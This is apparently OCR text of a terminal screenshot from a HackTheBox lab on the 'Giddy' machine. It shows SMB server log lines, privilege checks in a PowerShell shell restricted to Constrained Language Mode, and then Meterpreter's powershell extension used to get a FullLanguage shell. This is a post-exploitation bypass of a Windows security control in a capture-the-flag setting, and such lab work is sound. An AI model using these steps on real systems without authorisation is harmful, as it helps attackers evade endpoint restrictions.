 Applications
Places
Terminal
Sun 05:51
1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.104,49751)
[*] Remaining connections []
PS C:\windows\tasks> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\windows\tasks> $ExecutionContext.SessionState.LanguageMode
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\windows\tasks> exit
exit
C:\windows\tasks>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS > ^C
Terminate channel 2? [y/N] y
meterpreter >
[htb] 0:ruby* 1:bash- "p
PlainText